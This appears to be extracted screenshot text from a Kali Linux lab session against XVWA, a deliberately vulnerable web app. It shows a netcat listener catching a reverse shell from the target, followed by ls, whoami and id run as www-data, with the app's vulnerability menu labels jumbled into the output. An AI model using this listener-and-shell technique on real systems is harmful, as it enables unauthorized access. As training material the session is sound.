 # root @ kali in ~ [4:51:38] C:1
192.168.41.166/xvwa/vulnerabilities/sqli/
$ nc -lvp 2333
Kali Linux Kali Training Kali Tools Kali Docs Kali
listening on [any] 2333 ...
192.168.41.167: inverse host lookup failed: Unknown host
connect to [192.168.41.165] from (UNKNOWN) [192.168.41.167] 44971
ls
about-us.php
PHP Object Injection
contact.php
css
Unrestricted File Upload
faq.php
footer.php
XSS - Reflected
images
index.php
solutions.php
thankyou.php
XSS - DOM Based
whoami
www-data
id
SSRF / XSPA
uid=33(www-data) gid=33(www-data) groups=33(www-data)
File Inclusion